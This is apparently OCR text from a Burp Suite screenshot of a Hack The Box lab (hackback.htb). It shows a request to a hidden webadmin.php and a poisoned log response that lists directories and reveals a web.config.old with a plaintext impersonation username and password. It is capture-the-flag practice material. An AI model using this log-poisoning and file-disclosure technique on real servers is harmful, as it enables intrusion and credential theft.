 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Ema
1 × 2 × ...
Send Cancel < > Follow redirection
Target: http://admin.hackback.htb
Request
Raw Params Headers Hex
1 GET /2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=
12345678&session=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76&dir=.
HTTP/1.1
2 Host: admin.hackback.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
17 [31 March 2020, 09:20:53 AM] 10.10.14.10 - Username: wqw, Password: Array
18 (
19 [0] => .
20 [1] => ..
21 [2] => dayu.txt
22 [3] => index.html
23 [4] => webadmin.php
24 )
25 1[31 March 2020, 09:25:59 AM] 10.10.14.10 - Username: dayu, Password: dayu123[31 March 2020,
09:30:46 AM] 10.10.14.10 - Username: qqq, Password: [31 March 2020, 09:35:55 AM] 10.10.14.10 -
Username: www, Password: [31 March 2020, 12:32:07 PM] 10.10.14.10 - Username: wew, Password: Array
26 (
27 [0] => .
28 [1] => ..
29 [2] => 2bb6916122f1da34dcd916421e531578
30 [3] => App_Data
31 [4] => aspnet_client
32 [5] => css
33 [6] => img
34 [7] => index.php
35 [8] => js
36 [9] => logs
37 [10] => web.config
38 [11] => web.config.old
39 )
40 [31 March 2020, 12:34:57 PM] 10.10.14.10 - Username: dwdw, Password: <?xml version="1.0" encoding="
UTF-8"?>
41 <configuration>
42 <system.webServer>
43 <authentication mode="Windows">
44 <identity impersonate="true"
45 userName="simple"
46 password="ZonoProprioZomaro:-("/>
47 </authentication>
48 <directoryBrowse enabled="false" showFlags="None" />
49 </system.webServer>
50 </configuration>
51
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
大余安全
Done
1,748 bytes | 326 millis